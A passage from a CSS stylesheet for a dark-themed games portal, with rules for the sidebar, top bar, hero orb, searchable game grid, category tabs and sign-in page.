body::-webkit-scrollbar-thumb:hover {
  background: linear-gradient(180deg, #64748b 0%, #475569 50%, #334155 100%);
}

body::-webkit-scrollbar-thumb:active {
  background: linear-gradient(180deg, #94a3b8 0%, #64748b 100%);
}

/* Firefox scrollbar */
@supports (scrollbar-width: thin) {
  body {
    scrollbar-width: thin;
    scrollbar-color: #475569 rgba(15, 23, 42, 0.6);
  }
}

.bg-gradient {
  position: fixed;
  inset: -20%;
  background: var(--bg-gradient-colors);
  filter: blur(10px);
  opacity: 0.9;
  pointer-events: none;
  z-index: -4;
  animation: bg-gradient-breathe 18s ease-in-out infinite alternate;
}

@keyframes bg-gradient-breathe {
  0% { transform: scale(1) translate(0, 0); opacity: 0.92; }
  100% { transform: scale(1.04) translate(-1%, 1%); opacity: 1; }
}

@media (prefers-reduced-motion: reduce) {
  .bg-gradient {
    animation: none;
  }
}

.shell.app-shell {
  position: relative;
  display: grid;
  grid-template-columns: clamp(220px, 26vw, 272px) minmax(0, 1fr);
  gap: 0;
  width: min(1240px, calc(100% - 32px));
  height: calc(100vh - 40px);
  max-height: calc(100vh - 40px);
  min-height: 0;
  align-self: center;
  isolation: isolate;
  background:
    linear-gradient(140deg, rgba(30, 41, 59, 0.58) 0%, rgba(15, 23, 42, 0.72) 45%, rgba(15, 23, 42, 0.88) 100%);
  backdrop-filter: blur(24px);
  -webkit-backdrop-filter: blur(24px);
  border: 1px solid rgba(129, 140, 248, 0.28);
  border-radius: var(--radius-xl);
  box-shadow:
    var(--shadow-strong),
    0 0 100px -24px rgba(99, 102, 241, 0.55),
    inset 0 1px 0 rgba(255, 255, 255, 0.07);
  color: var(--text);
  overflow: hidden;
}

.shell.app-shell::before {
  content: "";
  position: absolute;
  inset: 0;
  border-radius: inherit;
  pointer-events: none;
  background:
    radial-gradient(ellipse 90% 70% at 15% -10%, rgba(129, 140, 248, 0.16), transparent 52%),
    radial-gradient(ellipse 70% 50% at 92% 100%, rgba(34, 211, 238, 0.09), transparent 48%);
  z-index: 0;
}

.app-sidebar,
.app-stage {
  position: relative;
  z-index: 1;
}

.app-sidebar {
  display: flex;
  flex-direction: column;
  gap: 1.65rem;
  padding: 1.65rem 1.25rem 2rem;
  background: linear-gradient(180deg, rgba(49, 46, 129, 0.32) 0%, rgba(15, 23, 42, 0.2) 55%, transparent 100%);
  border-right: 1px solid rgba(129, 140, 248, 0.14);
  min-height: 0;
  overflow-y: auto;
}

.sidebar-brand {
  display: flex;
  align-items: center;
  gap: 0.7rem;
  text-decoration: none;
  color: inherit;
}

.sidebar-brand-mark {
  width: 44px;
  height: 44px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  font-family: "Syne", system-ui, sans-serif;
  font-weight: 800;
  font-size: 1.2rem;
  color: #fff;
  background: linear-gradient(145deg, #818cf8 0%, #6366f1 40%, #4338ca 100%);
  border-radius: 15px;
  box-shadow:
    0 0 40px -6px rgba(99, 102, 241, 0.85),
    inset 0 1px 0 rgba(255, 255, 255, 0.28);
}

.sidebar-brand-name {
  font-family: "Syne", system-ui, sans-serif;
  font-weight: 700;
  font-size: 1.22rem;
  letter-spacing: -0.03em;
  color: #f8fafc;
}

.sidebar-brand-name-link {
  text-decoration: none;
  color: inherit;
  font-family: "Syne", system-ui, sans-serif;
  font-weight: 700;
  font-size: 1.22rem;
  letter-spacing: -0.03em;
  color: #f8fafc;
  align-self: center;
}

.sidebar-brand-name-link:hover {
  color: #e0e7ff;
}

.sidebar-link-decoy {
  opacity: 0.72;
  cursor: default;
}

.sidebar-link-decoy:hover {
  background: rgba(148, 163, 184, 0.06);
  border-color: transparent;
  color: #94a3b8;
}

.learn-sidebar .sidebar-brand-mark.learn-brand-secret {
  cursor: pointer;
  user-select: none;
  transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.learn-brand-secret.learn-secret-armed {
  transform: scale(1.05);
  box-shadow:
    0 0 0 3px rgba(99, 102, 241, 0.35),
    0 0 48px rgba(99, 102, 241, 0.4);
}

.learn-decoy-shell {
  border-color: rgba(148, 163, 184, 0.22);
  box-shadow:
    0 24px 100px rgba(2, 6, 23, 0.85),
    inset 0 1px 0 rgba(255, 255, 255, 0.05);
}

.learn-decoy-title {
  margin: 0;
  background: none !important;
  -webkit-text-fill-color: #f1f5f9 !important;
  color: #f1f5f9 !important;
  filter: none !important;
  font-family: "Outfit", system-ui, sans-serif !important;
  font-size: 1.12rem !important;
  font-weight: 700 !important;
  letter-spacing: -0.02em !important;
  line-height: 1.3 !important;
  text-transform: none !important;
}

.learn-session-pill {
  flex-shrink: 0;
  font-size: 10px;
  font-weight: 700;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  color: #94a3b8;
  padding: 8px 12px;
  border-radius: 999px;
  border: 1px solid rgba(148, 163, 184, 0.28);
  background: rgba(15, 23, 42, 0.35);
}

body.learn-portal-page .fx-stage .fx-beam {
  opacity: 0.2;
}

body.learn-portal-page .fx-stage .fx-aurora {
  opacity: 0.35;
}

.sidebar-nav {
  display: flex;
  flex-direction: column;
  gap: 0.3rem;
}

.sidebar-nav-heading {
  font-size: 0.65rem;
  font-weight: 600;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: rgba(148, 163, 184, 0.88);
  margin-bottom: 0.15rem;
}

.sidebar-link {
  display: block;
  padding: 0.68rem 0.9rem;
  border-radius: 14px;
  text-decoration: none;
  font-weight: 600;
  font-size: 0.92rem;
  color: #cbd5e1;
  border: 1px solid transparent;
  transition: background 0.2s, border-color 0.2s, color 0.2s, transform 0.15s;
}

.sidebar-link:hover {
  background: rgba(99, 102, 241, 0.14);
  color: #f1f5f9;
  border-color: rgba(129, 140, 248, 0.22);
}

.sidebar-link.is-current {
  background: linear-gradient(125deg, rgba(99, 102, 241, 0.4), rgba(79, 70, 229, 0.12));
  border-color: rgba(165, 180, 252, 0.4);
  color: #fff;
  box-shadow: 0 0 36px -10px rgba(99, 102, 241, 0.55);
}

.sidebar-blurb {
  margin: 0;
  padding-top: 1.2rem;
  font-size: 0.8125rem;
  line-height: 1.55;
  color: var(--muted);
  border-top: 1px solid rgba(148, 163, 184, 0.12);
}

.sidebar-blurb strong {
  color: #c7d2fe;
  font-weight: 600;
}

.app-stage {
  display: flex;
  flex-direction: column;
  min-width: 0;
  min-height: 0;
  background: linear-gradient(180deg, rgba(2, 6, 23, 0.35) 0%, rgba(15, 23, 42, 0.08) 40%, transparent 100%);
}

.app-topbar {
  flex-shrink: 0;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
  padding: 14px 22px;
  border-bottom: 1px solid rgba(129, 140, 248, 0.14);
  background: linear-gradient(90deg, rgba(15, 23, 42, 0.55) 0%, rgba(15, 23, 42, 0.08) 100%);
  backdrop-filter: blur(12px);
  -webkit-backdrop-filter: blur(12px);
}

.topbar-pill {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 6px 14px 6px 10px;
  border-radius: 999px;
  background: rgba(34, 197, 94, 0.1);
  border: 1px solid rgba(74, 222, 128, 0.32);
}

.topbar-dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: #4ade80;
  box-shadow: 0 0 14px rgba(74, 222, 128, 0.85);
  animation: topbar-pulse 2.2s ease-in-out infinite;
}

@keyframes topbar-pulse {
  0%,
  100% {
    opacity: 1;
    transform: scale(1);
  }
  50% {
    opacity: 0.78;
    transform: scale(0.9);
  }
}

@media (prefers-reduced-motion: reduce) {
  .topbar-dot {
    animation: none;
  }
}

.topbar-label {
  font-size: 0.7rem;
  font-weight: 600;
  letter-spacing: 0.16em;
  text-transform: uppercase;
  color: #86efac;
}

.shell-header-actions {
  display: flex;
  align-items: flex-start;
  justify-content: flex-end;
  flex-wrap: wrap;
  gap: 10px 14px;
  flex-shrink: 0;
  max-width: min(420px, 46vw);
}

.topbar-study-block {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
  gap: 6px;
}

.study-mode-hint {
  margin: 0;
  max-width: 280px;
  font-size: 10px;
  font-weight: 500;
  line-height: 1.45;
  color: #94a3b8;
  text-align: right;
}

.study-mode-hint strong {
  color: #cbd5e1;
  font-weight: 600;
}

.signed-in-bar {
  display: flex;
  align-items: center;
  gap: 10px;
  font-family: "Outfit", system-ui, sans-serif;
  font-size: 12px;
  font-weight: 500;
  color: #c7d2fe;
}

.signed-in-email {
  max-width: 180px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.sign-out-link {
  font-size: 11px;
  color: #e0e7ff;
  text-decoration: none;
  padding: 5px 10px;
  border-radius: 0;
  border: 1px solid rgba(199, 210, 254, 0.35);
  transition: color 0.2s, background 0.2s, border-color 0.2s;
}

.sign-out-link:hover {
  color: #fff;
  background: rgba(79, 70, 229, 0.45);
  border-color: rgba(199, 210, 254, 0.55);
}

.hide-btn {
  padding: 9px 16px;
  font-family: "Outfit", system-ui, sans-serif;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  color: #eef2ff;
  background: rgba(99, 102, 241, 0.2);
  border: 1px solid rgba(199, 210, 254, 0.35);
  border-radius: 999px;
  text-decoration: none;
  cursor: pointer;
  transition: color 0.2s, background 0.2s, border-color 0.2s, box-shadow 0.2s, transform 0.15s;
  box-shadow: 0 0 24px -8px rgba(99, 102, 241, 0.45);
}

.hide-btn:hover {
  color: #fff;
  background: rgba(79, 70, 229, 0.55);
  border-color: #c7d2fe;
  transform: translateY(-1px);
  box-shadow: 0 0 36px -6px rgba(99, 102, 241, 0.55);
}

.app-scroll {
  flex: 1;
  overflow-y: auto;
  min-height: 0;
  padding: 22px 24px 28px;
}

.hero-mast {
  display: grid;
  grid-template-columns: minmax(0, 1fr) minmax(160px, 220px);
  gap: clamp(1.25rem, 4vw, 2.5rem);
  align-items: center;
  margin-bottom: 1.75rem;
}

.hero-mast-copy .title-phantom {
  margin-bottom: 0.35rem;
}

.hero-mast-copy .tagline-intro {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 1.05rem;
}

.hero-mast-visual {
  display: flex;
  align-items: center;
  justify-content: center;
}

.hero-orb-wrap {
  position: relative;
  width: min(200px, 28vw);
  aspect-ratio: 1;
  display: flex;
  align-items: center;
  justify-content: center;
}

.hero-orb {
  position: relative;
  width: 68%;
  height: 68%;
  border-radius: 50%;
  background:
    radial-gradient(circle at 32% 28%, rgba(255, 255, 255, 0.55), transparent 45%),
    radial-gradient(circle at 70% 75%, rgba(129, 140, 248, 0.9), transparent 55%),
    linear-gradient(145deg, #6366f1, #4338ca 50%, #1e1b4b);
  box-shadow:
    0 0 60px rgba(99, 102, 241, 0.65),
    0 0 120px rgba(59, 130, 246, 0.25),
    inset 0 -8px 24px rgba(15, 23, 42, 0.45);
  animation: hero-orb-float 7s ease-in-out infinite;
}

.hero-orb-ring {
  position: absolute;
  inset: 0;
  border-radius: 50%;
  border: 1px solid rgba(165, 180, 252, 0.35);
  box-shadow:
    0 0 40px rgba(99, 102, 241, 0.25),
    inset 0 0 40px rgba(99, 102, 241, 0.08);
  animation: hero-ring-spin 22s linear infinite;
}

@keyframes hero-orb-float {
  0%,
  100% {
    transform: translateY(0) scale(1);
  }
  50% {
    transform: translateY(-8px) scale(1.03);
  }
}

@keyframes hero-ring-spin {
  to {
    transform: rotate(360deg);
  }
}

@media (prefers-reduced-motion: reduce) {
  .hero-orb {
    animation: none;
  }
  .hero-orb-ring {
    animation: none;
  }
}

.page-hero {
  max-width: 42rem;
  margin-bottom: 1.75rem;
}

.hero-eyebrow {
  display: inline-block;
  margin: 0 0 0.85rem;
  padding: 0.38rem 0.85rem;
  font-family: "Outfit", system-ui, sans-serif;
  font-size: 10px;
  font-weight: 700;
  letter-spacing: 0.24em;
  text-transform: uppercase;
  color: #e0e7ff;
  background: linear-gradient(135deg, rgba(79, 70, 229, 0.65), rgba(99, 102, 241, 0.35));
  border: 1px solid rgba(165, 180, 252, 0.45);
  border-radius: 999px;
  box-shadow: 0 0 28px -6px rgba(99, 102, 241, 0.55);
}

.game-area {
  margin-top: 0.25rem;
  padding: 1.65rem 1.5rem 1.75rem;
  border-radius: var(--radius-lg);
  border: 1px solid rgba(129, 140, 248, 0.22);
  background:
    linear-gradient(165deg, rgba(30, 41, 59, 0.45) 0%, rgba(15, 23, 42, 0.65) 100%);
  box-shadow:
    inset 0 1px 0 rgba(255, 255, 255, 0.04),
    0 24px 56px -28px rgba(0, 0, 0, 0.55);
}

.game-area .subtitle,
.game-area .search-label,
.game-area .game-search,
.game-area .game-count {
  text-align: left;
}

.game-area .game-search {
  margin-left: 0;
  margin-right: 0;
  max-width: 100%;
}

.game-area .games-grid {
  margin-top: 0.25rem;
}

/* Game area (search + buttons) hidden until policy and daily summary popups are dismissed */
body:not(.popups-done) .game-area {
  display: none;
}

.title {
  margin: 0;
  font-family: "Syne", system-ui, sans-serif;
  font-weight: 700;
  letter-spacing: -0.03em;
  font-size: clamp(28px, 3.1vw, 34px);
  line-height: 1.2;
}

.title-phantom {
  font-family: "Syne", system-ui, sans-serif;
  font-size: clamp(2rem, 4.2vw, 2.75rem);
  font-weight: 800;
  letter-spacing: -0.045em;
  line-height: 1.12;
  padding-block: 0.08em 0.12em;
  overflow: visible;
  background: linear-gradient(92deg, #f8fafc 0%, #c7d2fe 38%, #a5b4fc 72%, #e9d5ff 100%);
  background-size: 130% auto;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  filter: drop-shadow(0 0 48px rgba(99, 102, 241, 0.35));
  border-left: none;
  padding-left: 0;
  animation: title-gradient-shift 10s ease-in-out infinite alternate;
}

@keyframes title-gradient-shift {
  0% {
    background-position: 0% center;
  }
  100% {
    background-position: 100% center;
  }
}

@media (prefers-reduced-motion: reduce) {
  .title-phantom {
    animation: none;
  }
}

@keyframes title-shimmer {
  0%, 100% { background-position: 0% center; }
  50% { background-position: 100% center; }
}

.tagline-intro {
  margin: 8px 0 4px;
  font-size: 15px;
  font-weight: 500;
  letter-spacing: 0.04em;
  color: #94a3b8;
  min-height: 1.5em;
  line-height: 1.45;
}

.tagline-word {
  display: inline-block;
  font-weight: 700;
  letter-spacing: 0.02em;
  line-height: 1.35;
  padding-block: 0.06em;
  vertical-align: baseline;
  background: linear-gradient(
    135deg,
    #93c5fd 0%,
    #818cf8 35%,
    #a78bfa 70%,
    #c4b5fd 100%
  );
  background-size: 200% auto;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  filter: drop-shadow(0 0 12px rgba(129, 140, 248, 0.4));
  transition: opacity 0.25s ease;
  min-width: 6ch;
}

.tagline-word.fade {
  opacity: 0.4;
}

.subtitle {
  margin: 10px 0 10px 0;
  color: var(--muted);
  font-size: 14px;
}

/* ——— Email from browser: "*email* connected" ——— */
.email-connect {
  margin: 18px 0 22px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  gap: 12px;
}

.email-connected-email {
  font-size: 15px;
  font-weight: 600;
  line-height: 1.3;
  padding-block: 0.05em;
  background: linear-gradient(135deg, #a5b4fc 0%, #818cf8 50%, #c4b5fd 100%);
  background-size: 200% auto;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  filter: drop-shadow(0 0 12px rgba(129, 140, 248, 0.3));
  animation: email-shimmer 4s ease-in-out infinite;
}

@keyframes email-shimmer {
  0%, 100% { background-position: 0% center; }
  50% { background-position: 100% center; }
}

.email-connected-badge {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 6px 12px;
  background: linear-gradient(135deg, rgba(34, 197, 94, 0.25), rgba(16, 185, 129, 0.2));
  border: 1px solid rgba(34, 197, 94, 0.45);
  border-radius: 999px;
  box-shadow: 0 0 20px -4px rgba(34, 197, 94, 0.4);
  animation: connected-badge-in 0.6s cubic-bezier(0.34, 1.56, 0.64, 1) forwards;
}

@keyframes connected-badge-in {
  0% {
    opacity: 0;
    transform: scale(0.8);
    box-shadow: 0 0 0 0 rgba(34, 197, 94, 0.5);
  }
  60% {
    transform: scale(1.05);
    box-shadow: 0 0 28px -2px rgba(34, 197, 94, 0.5);
  }
  100% {
    opacity: 1;
    transform: scale(1);
    box-shadow: 0 0 20px -4px rgba(34, 197, 94, 0.4);
  }
}

.email-connected-label {
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  color: #4ade80;
  text-shadow: 0 0 10px rgba(74, 222, 128, 0.4);
}

.search-label {
  display: block;
  font-family: "Outfit", system-ui, sans-serif;
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 0.16em;
  text-transform: uppercase;
  color: #a5b4fc;
  margin-bottom: 8px;
}

.game-search {
  width: 100%;
  max-width: 420px;
  padding: 12px 14px 12px 40px;
  margin-bottom: 20px;
  margin-left: auto;
  margin-right: auto;
  display: block;
  font-size: 15px;
  font-family: "Outfit", system-ui, sans-serif;
  color: var(--text);
  background: rgba(15, 23, 42, 0.75);
  border: 1px solid rgba(79, 70, 229, 0.4);
  border-radius: 14px;
  outline: none;
  transition: border-color 0.2s, box-shadow 0.2s;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='none' stroke='%2394a3b8' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='11' cy='11' r='8'/%3E%3Cpath d='m21 21-4.35-4.35'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: 12px center;
}

.game-search::placeholder {
  color: var(--muted);
}

.game-search:hover {
  border-color: rgba(100, 116, 139, 0.7);
}

.game-search:focus {
  border-color: var(--accent);
  box-shadow: 0 0 0 3px var(--accent-soft);
}

.game-button.game-hidden {
  display: none !important;
}

.game-count {
  margin: -8px 0 16px 0;
  font-family: "Outfit", system-ui, sans-serif;
  font-size: 12px;
  font-weight: 500;
  color: var(--muted);
}

.game-category-tabs {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  margin: 0 0 14px;
  padding: 4px;
  border-radius: 16px;
  border: 1px solid rgba(129, 140, 248, 0.18);
  background: rgba(2, 6, 23, 0.35);
}

.game-tab {
  appearance: none;
  font-family: "Outfit", system-ui, sans-serif;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 0.04em;
  padding: 8px 14px;
  border-radius: 12px;
  border: 1px solid transparent;
  color: #94a3b8;
  background: transparent;
  cursor: pointer;
  transition: color 0.15s, background 0.15s, border-color 0.15s, box-shadow 0.15s;
}

.game-tab:hover {
  color: #e2e8f0;
  background: rgba(99, 102, 241, 0.12);
}

.game-tab.is-active {
  color: #f8fafc;
  background: linear-gradient(135deg, rgba(99, 102, 241, 0.45), rgba(79, 70, 229, 0.22));
  border-color: rgba(165, 180, 252, 0.35);
  box-shadow: 0 0 24px -8px rgba(99, 102, 241, 0.5);
}

.game-empty-hint {
  margin: 0 0 12px;
  padding: 12px 14px;
  font-size: 13px;
  line-height: 1.45;
  color: var(--muted);
  border-radius: 12px;
  border: 1px dashed rgba(129, 140, 248, 0.25);
  background: rgba(15, 23, 42, 0.4);
}

.game-empty-hint[hidden] {
  display: none !important;
}

.games-grid {
  display: grid;
  grid-template-columns: repeat(var(--grid-cols, 3), minmax(0, 1fr));
  gap: 12px;
}

.games-bento {
  grid-template-columns: repeat(12, minmax(0, 1fr));
  grid-auto-flow: dense;
  gap: 14px;
}

.games-bento .game-button-hero {
  grid-column: 1 / -1;
  grid-row: 1;
  flex-direction: row;
  align-items: center;
  text-align: left;
  gap: 1.15rem;
  min-height: 112px;
  padding: 18px 22px 20px 26px;
  background: linear-gradient(108deg, rgba(67, 56, 202, 0.38) 0%, rgba(30, 41, 59, 0.82) 42%, rgba(15, 23, 42, 0.94) 100%);
  border-color: rgba(186, 230, 253, 0.28);
}

.games-bento .game-button-side {
  grid-column: 8 / -1;
  grid-row: 2;
  min-height: 172px;
  justify-content: center;
  align-items: flex-start;
  text-align: left;
  padding: 22px 22px 24px 26px;
  background: linear-gradient(168deg, rgba(30, 41, 59, 0.72) 0%, rgba(15, 23, 42, 0.95) 100%);
}

.games-bento .game-button-tile {
  grid-column: span 4;
}

.game-button-copy {
  display: flex;
  flex-direction: column;
  gap: 6px;
  min-width: 0;
  flex: 1;
}

.game-button-icon {
  flex-shrink: 0;
  width: 56px;
  height: 56px;
  border-radius: 18px;
  position: relative;
}

.game-ico-dodge {
  background: linear-gradient(145deg, #38bdf8 0%, #6366f1 55%, #4338ca 100%);
  box-shadow:
    0 10px 32px rgba(99, 102, 241, 0.45),
    inset 0 1px 0 rgba(255, 255, 255, 0.25);
}

.game-ico-dodge::after {
  content: "";
  position: absolute;
  left: 14px;
  top: 12px;
  width: 14px;
  height: 14px;
  border-radius: 3px;
  background: rgba(15, 23, 42, 0.5);
  box-shadow:
    18px 10px 0 0 rgba(15, 23, 42, 0.45),
    8px 22px 0 0 rgba(15, 23, 42, 0.35);
}

.game-ico-click {
  background: radial-gradient(circle at 35% 30%, rgba(255, 255, 255, 0.45), transparent 42%),
    linear-gradient(155deg, #f472b6, #a855f7 50%, #6366f1);
  box-shadow:
    0 10px 32px rgba(168, 85, 247, 0.38),
    inset 0 1px 0 rgba(255, 255, 255, 0.22);
}

.game-ico-click::after {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  width: 20px;
  height: 20px;
  transform: translate(-50%, -50%);
  border-radius: 50%;
  border: 3px solid rgba(15, 23, 42, 0.55);
  box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.2);
}

.games-bento .game-button-hero .game-title {
  font-size: clamp(1.05rem, 2.2vw, 1.25rem);
}

.games-bento .game-button-side .game-title {
  font-size: 1.05rem;
}

@media (max-width: 780px) {
  .games-bento .game-button-side {
    grid-column: 1 / -1;
  }
}

.game-button {
  position: relative;
  border: 1px solid rgba(129, 140, 248, 0.22);
  border-radius: 18px;
  padding: 17px 18px 19px 22px;
  background: linear-gradient(155deg, rgba(30, 41, 59, 0.85) 0%, rgba(15, 23, 42, 0.95) 100%);
  color: var(--text);
  cursor: pointer;
  text-align: left;
  display: flex;
  flex-direction: column;
  gap: 8px;
  box-shadow:
    0 4px 24px rgba(2, 6, 23, 0.45),
    inset 0 1px 0 rgba(255, 255, 255, 0.05);
  transition:
    transform 0.18s cubic-bezier(0.34, 1.2, 0.64, 1),
    box-shadow 0.18s ease,
    border-color 0.18s ease,
    background 0.2s ease;
}

.game-button::before {
  content: "";
  position: absolute;
  left: 0;
  top: 12px;
  bottom: 12px;
  width: 4px;
  border-radius: 999px;
  background: linear-gradient(180deg, #818cf8, #6366f1, #4f46e5);
  opacity: 0.95;
  box-shadow: 0 0 18px rgba(99, 102, 241, 0.55);
}

.game-button:hover {
  transform: translateY(-4px);
  box-shadow:
    0 20px 48px -12px rgba(0, 0, 0, 0.55),
    0 0 40px -12px rgba(99, 102, 241, 0.35);
  border-color: rgba(165, 180, 252, 0.45);
  background: linear-gradient(155deg, rgba(51, 65, 85, 0.55) 0%, rgba(15, 23, 42, 0.98) 100%);
}

.game-button:active {
  transform: translateY(-1px);
}

.game-title {
  font-weight: 700;
  font-size: 15px;
  letter-spacing: -0.02em;
}

.game-tagline {
  font-family: "Outfit", system-ui, sans-serif;
  font-size: 11px;
  font-weight: 500;
  letter-spacing: 0.02em;
  color: #94a3b8;
}

kbd {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  min-width: 18px;
  padding: 2px 6px;
  border-radius: 6px;
  border: 1px solid rgba(148, 163, 184, 0.6);
  background: radial-gradient(circle at 0 0, rgba(148, 163, 184, 0.55), #020617);
  box-shadow:
    0 1px 0 rgba(15, 23, 42, 0.95),
    inset 0 1px 0 rgba(148, 163, 184, 0.85);
  font-size: 11px;
  font-weight: 500;
  color: rgba(229, 231, 235, 0.95);
}

@media (max-width: 900px) {
  .shell.app-shell {
    grid-template-columns: 1fr;
    height: auto;
    max-height: none;
    min-height: min(720px, calc(100vh - 40px));
    width: calc(100% - 24px);
  }

  .app-sidebar {
    flex-direction: row;
    flex-wrap: wrap;
    align-items: center;
    gap: 1rem 1.5rem;
    border-right: none;
    border-bottom: 1px solid rgba(129, 140, 248, 0.14);
    padding: 1.1rem 1.25rem;
  }

  .sidebar-nav {
    flex: 1;
    flex-direction: row;
    flex-wrap: wrap;
    align-items: center;
    gap: 0.5rem;
  }

  .sidebar-nav-heading {
    width: 100%;
    margin-bottom: 0;
  }

  .sidebar-link {
    flex: 0 0 auto;
  }

  .sidebar-blurb {
    width: 100%;
    margin: 0;
    padding-top: 0.85rem;
    border-top: 1px solid rgba(148, 163, 184, 0.12);
  }

  .hero-mast {
    grid-template-columns: 1fr;
    text-align: center;
  }

  .hero-mast-visual {
    order: -1;
  }

  .hero-mast-copy {
    max-width: 36rem;
    margin: 0 auto;
  }

  .hero-orb-wrap {
    width: min(180px, 55vw);
    margin: 0 auto;
  }

  .shell-header-actions {
    max-width: none;
    width: 100%;
    justify-content: flex-end;
  }

  .study-mode-hint {
    text-align: left;
    max-width: none;
  }

  .topbar-study-block {
    align-items: flex-start;
  }
}

@media (max-width: 640px) {
  .shell.app-shell {
    width: calc(100% - 20px);
  }

  .app-scroll {
    padding: 18px 14px 22px;
  }

  .games-grid:not(.games-bento) {
    grid-template-columns: 1fr;
  }

  .games-bento .game-button-hero {
    flex-direction: column;
    align-items: flex-start;
    min-height: 0;
  }

  .games-bento .game-button-side {
    grid-column: 1 / -1;
    min-height: 0;
  }

  .games-bento .game-button-tile {
    grid-column: span 12;
  }
}

/* ——— Sign-in page (index) ——— */
body.signin-page {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  min-height: 100vh;
  padding: 1.25rem;
  background: #020617;
  background-image: var(--body-bg);
  background-attachment: fixed;
  position: relative;
}

body.signin-page .bg-gradient {
  opacity: 0.55;
}

.signin-canvas {
  position: relative;
  z-index: 1;
  width: 100%;
  max-width: 980px;
  min-height: min(560px, calc(100vh - 2.5rem));
  display: flex;
  align-items: center;
  justify-content: center;
}

.signin-glow {
  position: absolute;
  border-radius: 50%;
  filter: blur(80px);
  pointer-events: none;
  opacity: 0.55;
}

.signin-glow-a {
  width: min(420px, 70vw);
  height: min(420px, 70vw);
  top: -12%;
  left: -8%;
  background: radial-gradient(circle, rgba(99, 102, 241, 0.55) 0%, transparent 70%);
}

.signin-glow-b {
  width: min(360px, 60vw);
  height: min(360px, 60vw);
  bottom: -10%;
  right: -5%;
  background: radial-gradient(circle, rgba(56, 189, 248, 0.35) 0%, transparent 70%);
}

.signin-layout {
  position: relative;
  z-index: 1;
  width: 100%;
  display: grid;
  grid-template-columns: minmax(0, 1.08fr) minmax(280px, 0.92fr);
  gap: 0;
  align-items: stretch;
  border-radius: var(--radius-xl);
  border: 1px solid rgba(129, 140, 248, 0.3);
  background:
    linear-gradient(145deg, rgba(30, 41, 59, 0.5) 0%, rgba(15, 23, 42, 0.75) 100%);
  backdrop-filter: blur(22px);
  -webkit-backdrop-filter: blur(22px);
  box-shadow:
    var(--shadow-strong),
    0 0 100px -30px rgba(99, 102, 241, 0.5),
    inset 0 1px 0 rgba(255, 255, 255, 0.06);
  overflow: hidden;
}

.signin-hero {
  position: relative;
  padding: clamp(2rem, 5vw, 3rem) clamp(1.75rem, 4vw, 2.75rem);
  display: flex;
  flex-direction: column;
  gap: 1.5rem;
  justify-content: center;
  border-right: 1px solid rgba(129, 140, 248, 0.18);
  background: linear-gradient(165deg, rgba(49, 46, 129, 0.35) 0%, transparent 65%);
}

.signin-hero-orb {
  position: absolute;
  top: 12%;
  right: 8%;
  width: min(140px, 32vw);
  aspect-ratio: 1;
  border-radius: 50%;
  background:
    radial-gradient(circle at 30% 25%, rgba(255, 255, 255, 0.4), transparent 45%),
    linear-gradient(145deg, #6366f1, #4338ca 60%, #1e1b4b);
  box-shadow: 0 0 60px rgba(99, 102, 241, 0.45);
  opacity: 0.85;
  pointer-events: none;
}

.signin-hero-copy {
  position: relative;
  z-index: 1;
  max-width: 26rem;
}

.signin-kicker {
  margin: 0 0 0.65rem;
  font-family: "Outfit", system-ui, sans-serif;
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 0.22em;
  text-transform: uppercase;
  color: #a5b4fc;
}

.signin-title.title-phantom {
  margin: 0 0 0.5rem;
  font-size: clamp(2rem, 4.5vw, 2.65rem);
  text-align: left;
  line-height: 1.08;
}

.signin-brand-tagline {
  margin: 0;
  font-size: 1rem;
  line-height: 1.65;
  color: #cbd5e1;
  max-width: 22rem;
}

.signin-panel {
  padding: clamp(1.75rem, 4vw, 2.5rem);
  display: flex;
  align-items: center;
  justify-content: center;
  background: rgba(2, 6, 23, 0.25);
}

.signin-panel-inner {
  width: 100%;
  max-width: 380px;
}

.signin-page .signin-card {
  position: relative;
  background: linear-gradient(165deg, rgba(30, 41, 59, 0.55), rgba(15, 23, 42, 0.92));
  border: 1px solid rgba(129, 140, 248, 0.22);
  border-radius: 22px;
  padding: 2rem 1.75rem;
  color: var(--text);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.05);
}

.signin-page .signin-card .action-text {
  margin: 0 0 1.5rem;
  font-size: 0.9375rem;
  color: var(--muted);
  line-height: 1.55;
  text-align: center;
}

.signin-page .signin-card .button.login {
  display: block;
  width: 100%;
  padding: 0.95rem 1.5rem;
  font-family: "Outfit", system-ui, sans-serif;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  border-radius: 14px;
  border: 1px solid rgba(165, 180, 252, 0.45);
  cursor: pointer;
  background: linear-gradient(135deg, #6366f1 0%, #4f46e5 50%, #4338ca 100%);
  color: #fff;
  box-shadow: 0 12px 40px -8px rgba(79, 70, 229, 0.65);
  transition: transform 0.18s ease, box-shadow 0.18s ease, filter 0.18s ease;
